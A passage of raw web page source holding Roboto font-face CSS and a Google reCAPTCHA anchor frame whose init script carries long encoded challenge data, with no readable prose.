  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tdrFcNg_f3a5zc-05qv04w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tdrFcNg_f3a5zc-05qv04w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tdrFcNg_f3a5zc-05qv04w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CgMOlw4fDoSM9e2FqMClVw413wowvw5wyYMKUwoZtwoI2wpDCvMOnAsKWDQt/[base64]/DlMKJwqt8TcKrOHTCqcOmX1HDgS9ew7lUwqImPjfCpXlEw47CrsK6wpoPw6Eqwq3ChVthY8KEwoAswr9kwrQwTRbClEjDkTdew7fCocKWw7rCqlg2woFlEi/DlRvDq8KgYsO8wqbDtizCs8OawpMzwrIwwpRxAWrCiksjFcOFwoUMc0/[base64]/[base64]/CpcK8S8K8CcK9UMO7wqAoGsOxwqMaw75Ew5QLWWbDnMKNTcO9HRHDjMKww7jChV8PwrI/IEgSwqzDlRbCqcKGw5k+wowmP1PCmsOYXMOYVTAHF8O3w5jCu0nDpn7CicKfecKTw69Jw53CoCkdw5EuwqzDksOfaREUw5NXcsO6AMOaYW5dw7/[base64]/[base64]/[base64]/[base64]/[base64]/wrzCgywIacO/w44/wpTDiznCt8OwFsKmWcO4K1DDozfCpsOUwrbCsBQxacO6w6nCpcOYS1nDisOrwq0Dwq7CnMOOC8OWw7jCvMKGwpfCgsKQw7rCm8OJc8OSw5HDrUBZOmnCksOhw4vDoMO5ByB/EcKKZ05hw6Mvw6jDuMOJwq/CoXvCllMrw7AxK8OQB8OZW8KJwqNkw63Do09qw6Jqw4zClcKdw488w4RlwoLDlsKtGS4CwpQwb8KqY8KsYsOhHXfDiCkSCcOawqTCqsK+wrguwoJbwqd3wps9wpkScQTDkyFdES/DhsKbw6cVF8OVwqEgw6XCgQTCkQ99worCr8K9wrx4w7k2eMKPwo4tCxRRcMKgTiLDkzPCkcOTwrZcwq5BwrPDiXbCvyQnT1MiAMK8w7rCi8OAw75hekFXw7BcNVHDgWQdKFo7w7ofw7p/McO1NcKWIk3Dt8KaWMOJJMKVW23Dm3E0Mz4lwqdOwrAXClg8E0MEw4PCksO3NMOCw6vDpcOSNMKHwp/CizwtU8KOwpE6wqNTQlHDnyHCkMKgwrXDk8KcwrTDmg5iwoLDtU0zw4wgRHlGUMK1McKgfsOswqLChsKpwq/[base64]/CgMODwqbCqlnCuz/Dhnlzw7fCkWFUw5XDshnCn1U4wq/DomnCn8OQEUXDnsOiwqkjKMK/JmNoPsOFw68+w6PDqcKvwpvCiR0jLMO8wo3DusK/[base64]/Cm3rCjVbClmHCjBhndcKwwo/CgXIFwpkQw5jCiQRtXEtpHBssw5/[base64]/KG7DpsOxwpXCnQp6w5JGw4XDn8KewqPCqSHCosOOwr0awr/Cq8OAUMKRNQozw4AoOcK6e8KKHB1OaMKJwprCqBXCmQpXw5RqIsKEw7LDosOTw6NYX8Omw7jCmhjCsmESGUgjw691JjjCrsK+w5F+by5kdXM7wrlyw5Q1CcKRPD9twr08wrhRWz/DgsOgwpxuw5HDsU9yH8O+ZmdpRsONw73Dm8OKO8KwLMO7ecKAw71LEm5ywotLOTHCiBHCvsKzw44fwpoowoc/OWjChMKIWyonwrjDtMKYwpkowp/[base64]/DsxbCv8OYX8OQcEHDvV3DvWTDnDTDhMOPNDl3wpQDw63DhcKJw7LDqSfCicOnw7LCgcOUTyfDvwLDi8O0ZMKUIMOJHMKGe8KSwqjDncOcw4tLUGzCnQjCq8OLbcKmwobCtsKPPnw/[base64]/Cg8KFwpl+w7vCucOZUcKpFcOad0PDgMORUcKswpQZYS5rw5bDpcO1A0gQGcO+w4Acwp3CoMOdd8ODw6sxw5EkbFMVw5t8w5ZZAhFuw5IQwpDCv8OCwqzDkcO+FmzCvV/Dh8Oqw7Mjwo1zwr8Qw6Y/w5lmwqnDncO5fMOcT8OoLUJ8wo3Cn8K4w57CjMK4wqVswpLDgMOKEgZ1P8KQJsOtJWU7wrbDmcOxFsOJeRcWw6nChlfCvWhXHsKgTCxGwp/ChcKnw4HDgFgrwqYHwrzDkkbCrAnClMOhwqfCvihEacKfwqjCkg7CnEEEw6B7wo/DrMOjAQdzw6svwpfDmcOgw7FLDW7DoMKHJMOeJcOXI30UUQwRHsKFw5ZGCUnCpcKFWcKtSsKdwpTCoMKKwoZdLcKuIMK6IU9nKMKCXMKDQMO8w7cUEsOIwq3DpcOkI1DDi1HDqsOcKMOGwooiw4jCi8Onw7zCpMKnKz/[base64]/CmwHDkUZGEljDvsOxCMOnwpjDoXrCnip/w5o+w7zCsTPDpV7CuMKHQMKjwo8jPBnCscO8FcOaZ8KIQsKBScOOF8Ogw4bCq34rw4t5UREGwrNRwp4UDVU7W8KwLMOuw7LDncKxLXfCjzdKZzHDiBPCq3nCoMKKQsKmclvCmS4fbsK9wr3DscKdw7AQcUJpwpU+JD/Ch3I0wplnw5hvwq7Cj3vDgMOywr7DlUHCvW5OwozDhMKURMOyPkrDkMKpw4kTwr/[base64]/[base64]/[base64]/CnMKfHMOhw4LDvVbDsjLDgjgga8O6w4bCmRt6RkXCrcKKN8K/[base64]/[base64]/CssOYw48xw7rCsFRdBsK/bMK+wpJjOzPChBUpw7wQO8OnwoZXBh3DpcOfwocmbHEvwrPCrVc5EkoGwqVXDcKMfcOpH2V1SMO6JwjDjl3Cmj4MPh1fWcOmwrjCrmFEw40KIksGwo15M0HChwfCu8Oqc3l4csOTH8Ojw58/wo7Cl8K9dHJNw4TCnhZewpwBLMOlUk8nTgh5WcKUw7rDisOKw57Cl8OqwpUBwppSUwjDusKbclTCnypkwrBkdMKawo/CtcKAw6TDosOZw6IKwo8hw5nDiMOGKcKPwr7Dl2N/RkzCgMOEwo5Yw4onwog8wr/[base64]/Cmyonw4gEwp7DmiHCl1/DocOGwpbChHYrAHVJwpoJJhLCsCrDgWkxelpnKcOpecKLwovDoVMabkzCk8Kuw7/CmTPCpcKfwp/ClhofwpVeasOTVzEPf8OuSMOQw5nDpzfCgFoBA0vDgsKDKVhZVGhTw47DgcOsE8ONw48Owp8vGlVbQcKIAsKEwrLDo8KdCcOQw6wcwoTDv3XDvcOow4/CrwM/w7ZGw4fDtsOvdjFSPMKfEMKkQMKCwrNaw6xyMB3DuyomXMKJw5w3w4XDlnbClCLDpzLChMO5wrHCnMO/YRsXcMOWw6/Dr8OJw4rCmsOuMkDCt1bCm8OXQ8Kew5NRwpfCmsOdwqJ/w69fUyoMw6vCuMOMDMKMw6lewpDDmVXCojnCgcK3w4PDjcObdcKcwoMpwrLCksKjwr5UwpjCuyDDqjTCsXUewojDnU/DrQQxZcKLZ8KmwoNfworChcO1FcKEVXosSMK8w6zCssK+w7zCp8Kxw5DDmMO0M8OcFh3CinDClsO1wr7CvsKmw5/CrMKZHsKiwpkjUCNFdEfDtMOXO8OMw7Zcw70bwqHDssKjw68IworDnsKBSsOqw41ww7YXDcO6dTzCiHHDn11lw7fCh8KbC3jDlmtKbWrDhMOQMcOOw4wAw4XDmsOfHCRoD8OPFXFMbcK/ZWTDuX9dw4XCijBMwpXClBbCkiQwwpI6woHDkcOQwrbCkhQAdcOBX8KbcyhVQBvDthHCk8KdwojDuzJbw6/DjMK3C8KaNMOGBMODwrbCg0PCjMOHw48ww7xnwozClT7CriUTCsOvw7fCt8OWwooMOsOgwqXCtsOyDz7DhyDDnwzDt2oJeWnDhMKfwoFJfzrDgVNsK1AiwoZnw7TCtCVmV8O8w4RYf8K/eho+w7kuQMONw6MMwpNZJ0JiQsO0wpFtUWzDlMOlIcK6w6cpBcOAwoksY2rDq3/CgQHDlDDChjRzwrMSUsOnwpo7w4UIaETCkMOdFsKSw6LDiW/Dkxpfw77Dqm3DnFfCqsO9wrfCtDceX3jDtsOOw6F4wr5UN8K2DWHCh8KFwpfDjhwtDm/DucOfw7BqT0PCiMO4woFzw63DpMO2XWl/[base64]/DocKXJMKCQMO5WcOHwrdFw7Fxw50Ywqgxw4nCiVTDk8KXwpPDpsK5w5HDlMOxw5QRfirDpCQrw7AYasO1wrFiXMOKYyZPw6cUwoNXwqjDg2TDsSbDhF/DmjUaUyNsNsK0dk7Ck8O9wr9nLsOPXcO9w5vCk0HCqsOYS8O6w5s4wrAHNzoow7RNwosTMcO8ZcOvTlVlwoDDusOQwqXCvMOyJcO+w5DDq8OiW8KXAlLDvzHCohzComrDuMOSwpnDiMOZw6/[base64]/Dlwt7wolHwpcnGMOMdcK/wrTCrA1IF8KHGWHDtcO5wovCpsO7w5HDh8OVw4DCqAvDt8KWa8KEwrATw7rCp0/[base64]/CmF50w5vDoiJESHsBwolQw7XDtMObL8KMw7XCgMKoCcOZOMOnwrcgw5zCglF4woFcw7BHMMOMw6jCsMOheX3CicKQwoRTEsOhwrrCrsK1U8OEwrZDVjHDkWELw47CqGHCjsKhM8KADEMlw4/CiX4kw6lFFcK3KBTCtMKvwrkjw5DCncKWCsKgw6oSacOCBcO5w7dMwp1cw6fDssO5wrt+wrfCi8K9w7fCnsKlB8OIwrcoZVcReMKFTyTDvWbDvW/DucKmXA0Kwq0lwqhQw7/[base64]/IMKtwrFTAMKhwpTCj2fCscONVsOZBXTDmRxKw53CjEHDjmQMwrtfTQpgWSVSw5RiYQIyw4DDrgheEcOuWMKlKV5JPjbDq8Kowqx3wqzCons4wpLDtSAuGsOIeMKQdg3CvkPDvMKfJ8Kpwo/DucOgLcKuZcKxFSd/w552woPDlHhha8KmwqUPwozCgMONGi/Dk8O6wrRxMlrCvyFNwo3Dt3jDuMOBDsOoXMO6dMODJD/DskE7D8KqasOfwqzDhERvbcOiwr91Hg3CscOGwqvCg8OwF2x2woXCsw3Dqxw9w6s5w6lYwpHCsjs1w5wmwolNw6TCrMKhwr1mNSNaP1ssKGDCsW3DrcOCwr5fwodDC8O/w4p6Tg8Fw5cqw5HDt8KQwrZQA0TDjcK4IsOvTcKAwr3Dm8OJQ2TDjQ0pO8KHQsO/wpHCulUFAAMuOsOrWMKTBcKpwqNGwrDCicKDDTrCnMKVwq9XwpFRw5rCrF8ww5M9eEEcw6rChV4LPU89w5PDpUo/[base64]/DpMK+TsOFMMO3w4JOwp0LGWRRbsOFH8O8w48SZUs4Pkl/TMKAHUxXeybDosKLwrMAwpEPBQ/Dh8OHe8OBOsKCw6TDqMKiIytmw4jCpi5OwolBO8ObDMKIwqfDu03CtcOPX8KcwoN8Ux/DkcOOw4pxw68hwr3CvsO3S8OsMDBQQsKlw6LCtMOlw7c9dMOKw4fCtMKoWXtvQMKYw5o2wp0LUsOjw7Iiw4EnX8OOwp4iwo1lLsKfwq8rw7/DsS7DrATCgMKCw4QiwpfDtA7Dr01fb8K2w4hOwoDDqsKSw7nCgSfDr8KUw71nZjDCmMOLw5jCg0/[base64]/Y0B+EUtiw6fDhMO7w5rDq27DpwNswqJmw5nCplHDosO8w5wqDggxOMOew7vCmwlYw5XCucObQH/Dr8KkGcOXwo8gwrPDjlxYQxkgCVPCt3knB8OtwqF8w65pwoNtwo/[base64]/dMOtw4TDgh9EeDTCgXYzwrxuw6nCkkRBSR1bwo/CtgY9WH03KcOFG8K9w71/w4vDviDDk31Xw5vDnjA1w6XDlwQEH8O8wpN7wp/[base64]/wpTDucK4wpPDr8OAw7/CscKRw5rChMOHw7tUw6swCMKKQsOJw75hw4jDqjBMDE0LCcKkDRpcOcKULgLDuBBbem1ywp3Cs8Oow5LCmsKFTsK1T8KoU21Jw5R4wqrCj1kyesKncl7DnivChMKHEVXCiMKUBsOqejJnM8OgHMOWfFLDgCtFwp05wogFY8OFw4jCg8K/[base64]/DmcOiMxvCmcOpUcKUMsO5wpzDgzx1wpDCu1Y0OUXDn8OmWXxdZzNOwo1Vw4V+IsKwWMKAQw1fEyfDtsKoXEpwwo8PwrZiVsO0DQAcwrzCsBIKw63Ck0R2wonCnMK1MwVne0o2eDMfw5LCt8OTwrBcw6/DpwzDicO4ZsKCG0jClcKqecKKwpTCrA3CqsKQa8KcTEfCiWDDscOuCC3CmjnDm8K0SsKvC1A3JHZwImvCqMK2w40iwoVGJilHw6rChcKYw6LDvsKrw4HCrnc/A8O1ZFzDhjFGw4/[base64]/[base64]/DsixXX3bDkMOpT8Ofw6xsZcK5w7TDoMKxGMK7YcOAwo0Hw4VOw59mwqrDu23CqFUsYsKkw7FYw7A5BFR1woIBwo3DiMO7w7LDu2dHfcKew63Dpm0Jwr7CoMOuEcO/bmbCuwHDuT7CtMKpWlvDpsOcesOdwoZrcwo+SCLDosOJagPDi2MeGzF2CXnCg0/Do8KFMsO9DsKNdGXDli7ClH3DggRaw6IHGsOSAsO7wq/Cl1U6dnPCh8KAGjEfw4p1wrxiw5snTjAAwoQ+LXPCnCfChW9+wrTCmcOewrZpw77DpsO6S3gafsKCUMOQwr5uQ8OAw5dWB11iw7bCiQ4VW8OEecKqIMOVwqtIeMKGw7zCjAkvETsgQMOhL8K3w6cAHhTDrmwwdMOBwp/ClADDphwvwpvCiz/CksKGw5vDtREoAE5bDsKFwowdCMKCwo3DicK7wr/Duhskw5pVV0FsOcOMw4nCqVs3fcKYwpjCsVlsQmPDjBIuRcKkP8KAZ0LCmcK/SMOjwrdcwobCjhbDrToFDRlJdmLDr8OfTknCusKFX8KaL2AcLsKOw6xyS8K1w6lDwqLDhB7Ch8KsX2LCgT7Dh1vDscO1w6B2b8Kpw7/DsMOdFcOvw5fDkcKTwopewo/DnMOhNCwUw7vDl2JHbQ7CmMOeYcO5Lg8RQMKXDMK/[base64]/CucO+YMKbwp7Cqh3DrcK6CMKXT0k3QgEkTcKlwobCr0/ChcO1EcOkw4rCgEfDvsOQwpNmwpF2w4hKMsKxI3/DocKHw6bDl8O2w60cw6p4EB3CtVgYRcOIwrDDq2PDhMO2VsO8c8K8w654w7/DrzDDnEl6TcKoQsOlMElyFMOof8Onwq80NMOIe1nDjcKYw5XDqcKRcH7CvmwPacKvcl7DncONw7Ffw69ZJm43fcK3eMKsw7/[base64]/DlMKDw63CsMO7wq4Mw5/DkMOGwpZQTsKIw4PDh8K6wqnCjw0nw4bCnMKgNcOiPcK/[base64]/[base64]/[base64]/CuMO1w7rDncKEBsOiw77CqQXCqcO+wrTDinUJKMOqw5Bswr4Twp5Uwp0xwop2wqteLnNGOsKkacKSwrJMScKBwonDkMKFw43DkMO9E8K8CinDpcKQdx9EB8OUVxbDiMKDSMO7Hzh+JMKZXCZTwonDvjcgX8Ksw783wqPCucKBwr/DrsKVw4TCoC/DnVrCk8KECQMxfgR7wrvClkjCiGHCqibCrsKww7hEwoQ5wpNfXXNweSbCsUANwr5Rwpp4wofChi3DhQPCrsOvEn0Nw7bDtsOHwrrCiEHCjsKoZMO1w6xGw6wkZWt0JcKJwrHDucOjwr/DmMKnPMOGMwrCnwsEwqXDsMOXacKbwoEww5wFOsOmw7RHbyLClMOzwqlmbcKXDgbCt8OdeQkxaVYeRmrCnEBgPmrDnMKyL0BXTcOBTsKsw5zCqErDjMONw6U3w4fCmR7CjcKyEnLCo8OzWcKLIXrDgSLDs3lgwqpKw6ldwo/Cu3bDkcO3fmnDqcOxAhzCvCHDn0J5w6DDhiZjwqQRw5nDgktswq4JUsKHPMKQwrzDsjMtw5fCosO/I8KlwocpwqMhwpnDvXgvNX3DpDDCmsOwwrvClnrDqik9cTENKsKAwpdwwrvDlcK/[base64]/[base64]/CnBbCusKmasO3BCTDu8KJT8O9DRdUwoA2EcOjW3Q+wos/cCdXwroqw4MVFcK1WMOsw5kDamDDm2LCriFEwrTDhcKqwqNwIsK+wpHDol/[base64]/[base64]/w63CmRQFwoLClcKmO8K9dgfDuMK7wp9OfRfDjMKvRGsnwrUJbcKdw5g8w5HDmTbCiQTDmRLDjsOzNMKiwrvDshbDrMKkwprDsnleH8KZIMKSw6fDnnrDtsK6RcKzw5TDk8OmImUCwovChmTCrxLDqEhwfsOKe2lTDcK6w4DCo8KWTG7CnS/DsALCqsKlw7Rcwq0ZdcO0w7jDmMOOw78pwqJLDcKPBkN5w60DUlnDpcO4acO/w4XCsmUQOizClQrCqMK2wprCv8KNwonDmCk8w7DDn1zChcOMw5cKwrvCgSMXTcKBIsOvw6HChMK/cgbCrl8Nw4HCisOKwq4Ew6fDgm3DicKxXzI4Iw8AVTo8Q8Kjw6vCskBnRcO8w4UTNsKbaUDCsMOHwp/CmMOuwrheAFY4DjAfUBd2eMOKw59kLDrCiMODKcKpw7gxXGbDiS/Cs3DCgMKuwpXDmUFBVVEJw4E5KjHDozhawptkN8KSw6zDvWTCqcOzwqtJwrrCscK0VMKJPFPCpsO0wo7DnsOEcMKNw6XCm8KZwoACw6U1w6hpwo3CkMKLw7Izwo/CqsOZw77CiHlPXMOuI8KgWm/DnDYpw4rCv1gGw6nDqhlfwpcew73CtgjDuThVKcKOwpJubMOzHMKRPsKMwpAOw4HCqBnCg8KWSVIvECvDvx/CqyFhw7B+UcONFWxnTcOEwrbCm2Zzwptswp/CvD1Xw7bDkU8OcDvCpMORw4YYRsOEw5zCr8KawrhNAQnDrW09OHYlKcOXNjxieHLClMOtcGR4QFpkw6HCg8OUwpnDuMOce3MefsKOwpUXwp8aw5vDjsO7Ej7DgDJJd8OCWD3CrcKGARnDpcOLGcKyw6ENwofDmxPDv1rClxrDkl7CnUHDnsKfMx0/wpd1w7MeLcKWccK/BCNXCSTCiyDCki7Dj23CvkTDo8KBwqR8woXCjcKyFGrDhjrDi8KkJ27Cv1fDqcO3w5U5F8KTNEwhw4HCoE/DkyrDj8KFdcOYwpnDkREYeHnCuDHDp0bCjCAgUSvChsOgwodMw6/DhMKdIBnDuzsDaW7CjMOPwpTDhmLCocKGB1DCkMO/Ek4Sw6lQw5XCosKad3/[base64]/CsMKZK8O7w64bOnM2w5rCh0dufjfDti4DFjYWw6gqw6vDv8O5wrZXLDpgBB0Jw43DmBvCljktccK1JhLDq8OPNATDhBHDgcKyYiAkWcOdw5rCnxkhw6bDhcOIcsOlwqLCrcObw4ZAw6TDjcKARi/Cgmd0wovDiMO9wpcCTwrDqMOwWcKRwq4oOcO6wrjDtMOWw6fDtMKeR8OLw4HDt8KObR08ZwxXYnwJwrQjbB5vWV4qDsK2bsOrbE/DpMOOJzs4w7jDvh/[base64]/wqpveXdHd2ReWQUULitKw746FgbCj8OkWcO7wpzDui7DssKqBcOlIWl0wqHDt8KhbiNQwpYAYcK0w7/[base64]/QlliA8KgBBwFwo3ClsKEw7xRYcKBVijCuCTDlSvCvMOMCS5wfsOgw5HCohrCsMOjwoHDhnlBejrCk8O1w4PCqcOywobCiD9CwpPCk8Oxw7Bvw4Eowp1WMV5+wpjDoMKMWiLCo8OiBTvDo0fCkcOlG1QwwpwEwowcw6tGw7/Chg0Jw4BZDcOtw41pwrXDuQRYe8O6woTCusOsB8OnWiBUUy8CcTbDicOSW8O3E8KrwqcvbsOmGMO7e8KmQsKmwqLChCDDmTBzQATCicKYdD3DgMKvw7PDn8OYGAjDgsOybgBZQXfDijdEw6zCmcK2aMKedMOgw7/DpSrCkWt9w4XCs8KzKDzDrwQ/[base64]/UMKNwqjCmUNnRcOPwqZOCMOGwrx2w7DCjMKiHDzCqcKOFkLCqAIkw7QcTMKwZsOAOMK/wqE1w5TCowZWw6g6w5oLw4spwoJYf8K9P31NwqJgwq5xDijChMO6w7fChz0iw6VLTsOHw5nDu8KNajByw63CpUXCjyrDs8KjfD41wrfCtTAFw6fCq1lwT0rCrMOAwoUMwozChsOTwph4wq4xKMOsw7XDjWTCm8OlwrTCgMOwwpZEw5FTODHDgUhswo54w4xuCR7CqiU/G8OsSRU7TSrDlcKTw6XCn37Cq8O1w7ZaHMKZA8KswpARw4XDhMKKdcKaw68Kw5E2w7peVFTDoiBYwr4Rw5M7wr3DsMK7c8OMwrvDm2sGw64jWcO/ek/ClzVxw6I/[base64]/CvnUeasOww7HChcKICjhdwrMdwo/CkTgjUR7Cqws9wqljwpVJfE4zGcOLwrPCvcKTwqMgwqbDicKydSvDoMOtwoVdwonCmW/Dg8OjQALCpcKdw5Z8w4ESwrbCnMKwwosbw4/CvGHDh8Oww41FLRjCuMK1Z2zDnnwVc2XClMOlMsKgasO8w5d2CMKWwoUqaGhiPQHCrAJ1QBZdw7ZXUktNVTo1IFgQw7MJw5xTwqkxwrLCtBUZw5Mtw7VWQsOMw50eE8KYLsOgw6Z5w7d0alRPw7lLD8KXw6FJw7vDhG1nw5ttWsKYWDl/wrLCm8OcasOBwowmLzwFO8KbHXDDlltTworDs8OaGSfChV7Cn8OwBMK4eMKAQcOkwqTCjVYRwok1wpHDgFjCvcOPEMOEwpLDtsKxw7ZQwpV6w6IeLyvClsKzIMKcM8OeWHLDpXvDu8KPw6PDmnAxwrt6w7vDpsOEwqhUwqPClMKKVcOvccK6P8KjYC/[base64]/CqsOFw5vCv8Ouw77Dn8KvR8K/w41nw7hPG8Kfw4kqwoHDlCoZWEgrwq5FwoJQJgBRYcOlwp3CgcKNwq7CmCLDryk4JsOyYMOZUsOewq7CgsKZeRXDs3F3KDHDhcOAGsOcAkgoWMOxO1bDtcO4J8OhwqHDqMOOO8KFw6DDiVLDiSTClETCucO1w6fDmMK+MUsfG2liNRLChsOiw5/Ct8KswoTDpcOVTMKZNDRmOSgcwqoLQcOABEzDpcK7wpcLw5DDhwM5w5DDtMKBwrnClnzDtMOEw6zDs8KtwoVPwod6C8KAwpDDtcKoPsOjL8O/wrXCusOjJX/CpnbDlF3CusOHw41mBEhqEsO0wqhqdcKMwqnDl8OIeBDDuMOVU8OswoHCjsKCQMKOMywqcQPCpcOKecKES0xNw5PCrSs/EMOsMClJwpfDi8O8Rn7Cn8Kfw79HGsKdQcOHwolHw7BOb8Ogw7geFCpGbB9ccFzCgcKAE8KAPXvDksKqCsKvXXIPwrLCjsOfb8OwUSHDl8Orw7MSDsKVw7hQwoQBbiZxG8OeCALCgTPCo8OXIcOOKw/CkcKtwrNbwqwYwoXDlcOgwoTDiXAgw40MwqUMSsKpVsOKaGkoB8KEwr7CmgNwcV/DpMOqbRN+J8KFUzI3wqx6UFnDn8K5GcK6Xj/DsXfCqg4aA8OUwrUqfCcrH33DksOpIXHCucKSwpZSPMKZwqDDmsO/b8O2QMK/worCksKbwrHDmzRPw7jCs8KlRMOgX8KkeMOyJHnCtTbDt8OqJMKSBSgvw51RwojCuBHDjlwQBMOpJ2HCj0o8woA3NWrDjAvCiWXCok/DrcOAw5/DpcOywr7Cj3/[base64]/CsOgVMO4w7nCgRnDrw9XwobDmMKRVMKtw7/DvMODw5R0AsK3w7rCp8OKNcKGwp9Kd8ORWFzDr8O/w4zDhhw2w73Cs8ORTFTCrHPCucKiwphzw4AebcKUw5RXUsOLVS3CnsKJPh3Ck1LDpQAUaMO+bBLDi03CqCzCgEvCmX/DkH8MVMKuccKbwobDo8KswoPDmFnDg0HCuGvCl8K4w4cmIR3Dtx7CjRTCqsOTA8O3w6pZwoMGdMKmWHZbw5JeV3pUwpzChMO7J8KDCwjDrnjCqMOSwo3CnClbwoHDnnTDv0c6IBPDr0cqZBXDlMOODMOHw65Jw5pNw4EOMDtTHjbDksKQw63Dp1IZw7LChAfDtS/[base64]/DnwVhw5s5PwTCgMOlw57DtsKtwp0sNiQbw4JlwpzDvsOKw4gOwoUGwqTCmG4pw6hJw7NQw5Aww5Nww5TChsK3R1XCvmRAw61aXzkXwp/CqMOeAsKFDWLDucKOZMKXwr7Dm8ONDcK5w4nCjMKxw6how4cMK8Kjw4oNw6k7A210amx8I8K+fk3DlsKUW8OAMMKnw4EJw5Fxah85Y8KMworDvz9YP8Ofw6PDsMObwp/Dr3wqwqXCvRVWwqw5woFAw6jCv8KowoNyfMOrHn8SVSnCgiBwwpFZJ11sw4DCucKlw6vClmETw4PDgcKVAx3CucKiw5PDqMOJwpjCq27DtMOGCcOPH8KTw4nCisOlwrrDisKmw4/CtMOIwqxJP1IFwpPCjRvCtR5CNMK8bMK6w4fCjsOOw5pvwoXCmcKFwoQgcgMQFnNKw6JUw4zCgcKeecKsLFDCoMK1w4fCg8OgDMOjAsOwHsO3J8KpRDvCox/DujfCjXHCnMKEaBnDjF7CiMK6w7Upw4/[base64]/w6HDuiTDtsOfdcKeNk49wo/[base64]/DkBrChMOAKVbDvcOhw4PDjsKcD2A4wpzCq8KJwo7DqHzCtVs3YS1rfsKSHcO1DcOKYMKUwrgywqLDlcOdB8KjZi3DozMlwp4QU8K4wqDDkMKQwpMMw4FYOFLClX7CngLDi27Dmy9owpgFIT8pPFU+w5YtdMKnwrzDj3/[base64]/[base64]/[base64]/w7JTwq4VYcO6GSvCql7Dg8K9wrnClA8Pw5TDjcKJw6HCpMOaLcOPAHDDiMKnwrTCpcKbw71Swr/Dmz0BdVUvw5vDosKjJCo0DMO6w5dFeHfCk8OsCxzCsGlhwoQcwoJNw41JJSkxw67DqMKiEmPDvBUowrLCkxR/csOOw6HCmsKNw5N4w5lSfMOaNFfDoCbDqm9nEcKpwoEow6rDvHFHw4ZsV8Krw5LCrMKsGCPCsndgw4rCkWVdw61iZnnCvT7DgsKywoTClT/[base64]/DmcOAOsOVIDrDuzYndMOuTErCt8OrTcKnAsK3w4LCmcKEwpwRwrjCoUrCnQJ0e3RnTkTDi1zDm8O/ccO1w4zChMKWwqrCjMOqwrt0clwMYhEqSHFdYsOew5LCug/Dn3A9wrlhwpXDuMKww7sAw6PCmsKnTCMXw6weacKpfizDq8OkBsK+RjBMw63DpgLDqcO/F2I1L8KRwoPDoSAjwpPDl8Ouw4Vlw4bCuwl+CMK1ZcO9BUrDqMOyRFZ9w5sFYsOZIEPDnFlxwqV5woBvwpV+ah3Csg7CoVrDhwLDskbDscONISdUMhUgwqvDvExpw73Dj8OFw4ROwqbDqMOxb3Qyw69vwqNsfsKLeVvCiUPDl8K0ZVZVBE/DjMOleSLCsVAlw6oPw582JyIgOF/[base64]/[base64]/DmRnCmFDDhBUHwqTDqTLCg3EWI8O6LcKvwonDmXPDnyTDrcOQwqY5wqdBHMOew7Ihw7E/SsK8wqcSLMOQUBpJQMO7RcOPSgUFw7Utwr3CrsOCwpU4wq/CiijCtiJQTE/CkxHDjcOlw61ewo3Cjz7Cjiwtwr3CpMKDw7LCrBcSwonDr2fCksK7YsKIw5zDq8KgwozDn2QlwoRnwrPCqcOPG8KCw63Cjj88LlRyU8KvwrBCRjF0woVVNsOLw5DCucKxM1bDkMOfdMK/[base64]/DqcKyw7dVw4UJwqVQw71ywpLCt1sww7J2PDXClMOfb8OVwqZFw4rDrid4w6JYw5bDslvCryXChcKbw4hsI8OnGsKgHxfCiMKHVcKtw7R0w4XCtU0ywpgEDkHDtgk+w6AgI1xpV13Cr8KTwqLDvMOBUBxfw4zCkk9ib8OrP05Bwp5rw5bCiEzDpx/Dp07CocKqwo0Ww4cMw6LCgsOjV8OOXzvCpsKEwpgqw6pzw5RPw45ew4w3wr5Ew4UgLG9kw6YmJngUXijCnmoqw6vDnMK4w6zCv8OAS8OaF8Kuw6xXwqZVRG/CrxYSLngjwpLDoBczw6/[base64]/DrcKXH8OqU13CvyzCuXLDsS7DucOiw7LDicO3wpROIMOhBQZBQn4pAC/CvxjCnCTCl1vDpk8EAcOlBcK4wrbDgTfDo3LDlcK/XhzDlMKNA8OawpjDqsK7TcOBMcKMw4dfERYowo3DtkDCt8Knw5zCuSnDvFbDlylgw4HCjcO7wqg1YcKSw7XCnW/DgcOdOBrCqcKMwqo/SxhUEMKsYBNhw5xMW8O9wozCkcKzLMKGw5DDkcKXwrDClwluwopLwoMAw4PCrMOfQmvCuUfCq8Kvfz4Swoc0wqh/[base64]/CqMKxScK/SB3ClcOAw4rCqcOww77DosKuwpTDuRPDgMKVwp84wp/CiMKiVU/CqD9KQsKiwozDgMOSwoQHwp85UMOnw59SG8O8XMOvwpzDpyw2wp/DgcKBacKYwoBIFFMMwp9Mw7bCsMKqwojCsxDDsMOYNB3DjsOOwqjDt0g3w7ddw7dOVcKJw4Euw6DCvAgZQClNwqHDpEjCmlJfwoYIwozCvsKeLcKDwoIOw55OVsOsw6xFwpouw4zDp1DCn8KTw6YISz5Bwpw0Lw/Dqj3Dun9jOwh4w7JRQldiwpQfAsOKdcKrwovDsWnDv8K0woTD